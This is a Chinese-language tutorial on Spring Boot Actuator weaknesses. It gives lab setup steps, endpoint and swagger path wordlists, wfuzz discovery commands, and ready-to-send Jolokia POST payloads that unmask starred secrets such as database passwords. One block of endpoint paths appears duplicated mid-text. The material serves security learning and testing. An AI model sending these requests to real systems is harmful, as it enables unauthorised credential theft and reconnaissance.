Spring简介
Spring介绍
pring 是 java web 里非常常见的组件了, 自然也是研究的热门, 好用的漏洞主要是 Spring Boot
Actuators 反序列化。
Actuators介绍
Spring Boot 基本上是 Spring 框架的扩展。 Actuator 是 Springboot 提供的用来对应用系统进行
自省和监控的功能模块,借助于 Actuator ,开发者可以很方便地对应用系统的某些监控指标进行查
看、统计等。在 Actuator 启用的情况下,如果没有做好相关权限控制,非法用户可通过访问默认的执
行器端点( endpoints )来获取应用系统中的监控信息。
常见的端口信息
Spring Boot 1.x 版本默认内置路由的根路径以 / 开始, 2.x 则统一以 /actuator 开始
/autoconfig 提供了一份自动配置报告,记录哪些自动配置条件通过了,哪些没通过
/beans 描述应用程序上下文里全部的Bean,以及它们的关系
/env 获取全部环境属性
/configprops 描述配置属性(包含默认值)如何注入Bean
/dump 获取线程活动的快照
/health 报告应用程序的健康指标,这些值由HealthIndicator的实现类提供
/info 获取应用程序的定制信息,这些信息由info打头的属性提供
/mappings 描述全部的URI路径,以及它们和控制器(包含Actuator端点)的映射关系
/metrics 报告各种应用程序度量信息,比如内存用量和HTTP请求计数
/shutdown 关闭应用程序,要求endpoints.shutdown.enabled设置为true
/trace 提供基本的HTTP请求跟踪信息(时间戳、HTTP头等)
SpringBoot漏洞发现
框架特征
小绿叶、404报错
框架识别
https://github.com/rabbitmask/SB-Actuator
SpringBoot环境搭建
1. 安装java
apt update
apt search jdk | grep openjdk-8
apt install openjdk-8-jdk openjdk-8-headless
多个java环境需要切换版本:
update-alternatives --config java

spring boot环境搭建需要openjdk-8的版本,才能mvn spring-boot:run启动!

2. 安装maven
apt install maven
3. 安装Spring 1.X

- 下载项目源码。
- 修改src/main/resources/application.properties中127.0.0.1为0.0.0.0。
修改为0.0.0.0。wq保存退出。

- 添加mysql连接配置:
vim src/main/resources/application.properties
找不到的话可以:
find / -name application.properties
- 运行Spring。
mvn install
mvn spring-boot:run

路由知识
有些程序员会自定义 /manage 、 /management 、项目 App 相关名称为 spring 根路径
Spring Boot Actuator 1.x 版本默认内置路由的起始路径为 / ,2.x 版本则统一以 /actuator 为起始路径
Spring Boot Actuator 默认的内置路由名字,如 /env 有时候也会被程序员修改,比如修改成 /appenv
信息泄露漏洞复现

工具探测
使用SB-Actuator.py对目标站点进行探测。
1.路由地址及接口调用详情泄漏
开发人员没有意识到地址泄漏会导致安全隐患或者开发环境切换为线上生产环境时,相关人员没有更改
配置文件,忘记切换环境配置等
直接访问以下两个 swagger 相关路由,验证漏洞是否存在:
/v2/api-docs
/swagger-ui.html
其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由
/swagger
/api-docs
/api.html
/swagger-ui
/swagger/codes
/api/index.html
/api/v2/api-docs
/v2/swagger.json
/swagger-ui/html
/distv2/index.html
/swagger/index.html
/sw/swagger-ui.html
/api/swagger-ui.html
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html
除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息:
/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞,但是以 “默认安全” 来讲,不暴露出这些信息更加安全。
对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是否存在未授权访问、越权等其他业务类型漏洞。
2.配置不当而暴露的路由
主要是因为程序员开发时没有意识到暴露路由可能会造成安全风险,或者没有按照标准流程开发,忘记上线时需要修改/切换生产环境的配置.
可能因为配置不当而暴露的默认内置路由参考:
https://docs.spring.io/spring-boot/docs/1.5.10.RELEASE/reference/htmlsingle/#production-readyendpoints
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt
其中对寻找漏洞比较重要接口的有:
/env 、 /actuator/env

GET 请求 /env 会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文;
同时有一定概率可以通过 POST 请求 /env 接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。

/refresh 、 /actuator/refresh
POST 请求 /env 接口设置属性后,可同时配合 POST 请求 /refresh 接口刷新属性变量来触发相
关 RCE 漏洞。
/restart 、 /actuator/restart
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html
/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
暴露出此接口的情况较少;可以配合 POST请求 /env 接口设置属性后,再 POST 请
求 /restart 接口重启应用来触发相关 RCE 漏洞。
/jolokia 、 /actuator/jolokia:
可以通过 /jolokia/list 接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩
的重要隐私信息的明文等。
/trace 、 /actuator/httptrace:
一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效
用户或管理员的 cookie、jwt token 等信息。
快速fuzz常见端点接口:
https://wfuzz.readthedocs.io/en/latest/
wfuzz -w spring-endpoint.txt --sc 200 -f out.html,html http://ip:port
spring-endpoint.txt :收集的spring端点接口路径的字典
--sc 200 : 只显示响应状态码为200的请求信息
--hc 404 : 不显示响应状态码为404的请求信息
-f :指定文件类型
out.html,html : 输出文件,输出格式
字典地址:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt

普通输出:


指定将200的响应码的页面以html格式输出的spring.html文件中
查看html文件
3.获取被星号脱敏的密码的明文 (方法一)
访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果。
利用条件
目标网站存在 /jolokia 或 /actuator/jolokia 接口
目标使用了 jolokia-core 依赖
利用方法
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。

这里我们要查看的属性值为spring.datasource.password
步骤二: jolokia 调用相关 Mbean 获取明文
将下面示例中的 security.user.password 替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的 value 键中。
1.调用 org.springframework.boot Mbean
实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法。
spring1.x
POST /jolokia
Content-Type: application/json
{"mbean":
"org.springframework.boot:name=SpringApplication,type=Admin","operation":
"getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
spring2.x
POST /actuator/jolokia
Content-Type: application/json
{"mbean":
"org.springframework.boot:name=SpringApplication,type=Admin","operation":
"getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
2.调用 org.springframework.cloud.context.environment Mbean
实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法。
spring1.x
POST /jolokia
Content-Type: application/json
{"mbean":
"org.springframework.cloud.context.environment:name=environmentManager,type=Envi
ronmentManager","operation": "getProperty", "type": "EXEC", "arguments":
["security.user.password"]}
spring2.x
POST /actuator/jolokia
Content-Type: application/json
{"mbean":
"org.springframework.cloud.context.environment:name=environmentManager,type=Envi
ronmentManager","operation": "getProperty", "type": "EXEC", "arguments":
["security.user.password"]}
步骤二演示过程
- 使用burpsuite抓取/jolokia的请求包。发送到重发器。(Repeater)
- 修改数据包的属性。
(1)http请求类型改为post

(2)Content-type属性改为:application/json
(3)数据包添加payload。将arguments换成想获取明文值的属性:spring.datasource.password
